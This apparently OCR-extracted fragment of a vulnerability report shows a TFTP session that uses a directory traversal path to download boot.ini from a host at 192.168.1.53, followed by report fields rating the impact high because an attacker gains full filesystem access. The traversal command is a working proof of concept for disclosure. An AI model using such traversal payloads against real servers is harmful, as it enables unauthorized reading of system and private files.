
tftp> connect

(to) 192.168.1.53

tftp> ascii

tftp> get

(files) ..\..\..\..\..\..\..\boot.ini

Received 211 bytes in 0.0 seconds

tftp>

What impact the vulnerability has on 
the vulnerable system

Any additional details that might help 
in the verification process

* High, since when exploiting the 
vulnerability the attacker is able to 
get full access to the victim 
filesystem.
